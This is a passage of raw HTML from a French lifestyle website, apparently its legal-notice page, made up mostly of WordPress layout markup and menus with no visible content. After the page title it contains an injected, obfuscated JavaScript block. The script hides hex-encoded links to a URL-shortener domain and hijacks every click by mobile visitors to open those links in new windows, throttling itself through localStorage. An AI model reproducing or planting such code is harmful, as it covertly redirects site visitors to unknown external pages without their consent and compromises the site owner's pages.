wp-block-kubio-logo__text style-bKuhpjrIvAx-text style-local-25-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-6Yy2vyli0SU-container style-local-26-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-6Yy2vyli0SU-inner style-local-26-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-6Yy2vyli0SU-align style-local-26-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-F-le9b5bT-A-outer style-local-27-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-5Oib71W6Vy4-outer style-local-28-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://coteloft.fr/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://coteloft.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://coteloft.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://coteloft.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://coteloft.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://coteloft.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://coteloft.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://coteloft.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://coteloft.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://coteloft.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://coteloft.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-4PQPHkFBf0Q-container style-local-29-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-4PQPHkFBf0Q-align style-local-29-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-4PQPHkFBf0Q-iconWrapper style-local-29-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697656093d562" data-target-id="kubio-offscreen-697656093d562" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697656093d562-overlay" aria-label="Mobile Menu" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-4PQPHkFBf0Q-icon style-local-29-icon" name="icons8-line-awesome/bars"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5"><path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-4PQPHkFBf0Q-offscreenOverlay style-local-29-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697656093d562-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-4PQPHkFBf0Q-offscreen style-local-29-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697656093d562"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-4PQPHkFBf0Q-inner style-local-29-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-wmFtaVzDmpd-container style-local-30-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-ez1CbD1Mxuy-container style-local-31-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-ez1CbD1Mxuy-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ucvUa_Nv9Rc-container style-local-32-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ucvUa_Nv9Rc-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ucvUa_Nv9Rc-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-XsZOYS0f2NI-container style-local-33-container kubio-has-gap-fallback kubio-logo-direction-row autodetect-mode" data-kubio="kubio/logo" href="https://coteloft.fr"><span class="position-relative wp-block-kubio-logo__text style-XsZOYS0f2NI-text style-local-33-text">Coté Loft</span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-AqG1GHS0qDn-outer style-local-34-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-8Teegn1ONjE-outer style-local-35-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://coteloft.fr/category/general/" style=";--kubio-menu-item-depth:0">Général</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://coteloft.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://coteloft.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://coteloft.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://coteloft.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://coteloft.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://coteloft.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://coteloft.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://coteloft.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://coteloft.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://coteloft.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-qhP2j9Pp_Hx-container style-local-36-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-qhP2j9Pp_Hx-inner style-local-36-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-fK2ArBG_9BR-container style-local-37-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-fK2ArBG_9BR-inner style-local-37-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-fK2ArBG_9BR-align style-local-37-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-CDAW-sJlkgO-outer style-local-38-outer" data-kubio="kubio/copyright"><p>© 2026 Coté Loft</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-GqsuTK_BihV-outer style-local-39-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-hero__inner style-GqsuTK_BihV-inner style-local-39-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-E2Ju9P7ee_x-container style-local-40-container gutters-row-lg-3 gutters-row-v-lg-1 gutters-row-md-3 gutters-row-v-md-1 gutters-row-3 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-E2Ju9P7ee_x-inner style-local-40-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-1 gutters-col-md-3 gutters-col-v-md-1 gutters-col-3 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-JMmvTmBDPlE-container style-local-41-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-JMmvTmBDPlE-inner style-local-41-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-JMmvTmBDPlE-align style-local-41-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-TywoOkX8v-z-container style-local-42-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-TywoOkX8v-z-inner style-local-42-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-A-HpV_4oIH1-container style-local-43-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-A-HpV_4oIH1-inner style-local-43-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-A-HpV_4oIH1-align style-local-43-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-iOKv0sPdoPe-container style-local-44-container" data-kubio="kubio/page-title">Mention legal</h1></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-45-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-45-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-46-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-46-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-47-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-47-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-47-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-48-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-49-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-49-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-50-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-50-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-51-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner 